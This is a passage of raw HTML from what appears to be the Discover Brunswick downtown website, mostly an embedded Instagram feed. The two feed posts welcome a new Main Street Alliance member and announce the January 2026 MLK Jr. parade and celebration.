				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/soglo-gallery-presents-every-breath-you-breathe-an-artists-homage-to-trees/2022-10-26/">SoGlo Gallery presents “ … every breath you breathe … “ : an artist’s homage to trees <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 .el-content{ font-size:18px; } #footer\#1 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#2 { order: +1; } } @media (max-width: 959px) { #footer\#3 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="3065" data-locatornonce="a762477d20" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>980        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,476                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958508175905927" data-date="1768931082" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 <br><br>If you’re looking for trusted local real estate expertise in Brunswick, go check them out! <br><br>We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. <br>#discoverbrunswick #downtownbrunswick #mainstreetalliance</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTvchUAjgvD/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&#038;oe=6976D086" data-lightbox-sbi="" data-title="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 &lt;br&gt;
&lt;br&gt;
If you’re looking for trusted local real estate expertise in Brunswick, go check them out! &lt;br&gt;
&lt;br&gt;
We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. &lt;br&gt;
#discoverbrunswick #downtownbrunswick #mainstreetalliance" data-video="" data-carousel="" data-id="sbi_17958508175905927" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTvchUAjgvD/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTvchUAjgvD/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&#038;oe=6976D086" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&amp;oe=6976D086&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&amp;oe=6976D086&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&amp;oe=6976D086&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&amp;oe=6976D086&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 

If you’re looking for trusted local real estate expertise in Brunswick, go check them out! 

We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. 
#discoverbrunswick #downtownbrunswick #mainstreetalliance">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        28    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18072776330101060" data-date="1768504129" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Honoring the dream. Celebrating the legacy.<br><br>Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiuLAxjh6q/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&#038;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&#038;oe=6976CFFD" data-lightbox-sbi="" data-title="Honoring the dream. Celebrating the legacy.&lt;br&gt;
&lt;br&gt;
Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM." data-video="" data-carousel="" data-id="sbi_18072776330101060" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiuLAxjh6q/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiuLAxjh6q/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&#038;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&#038;oe=6976CFFD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&amp;oe=6976CFFD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&amp;oe=6976CFFD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&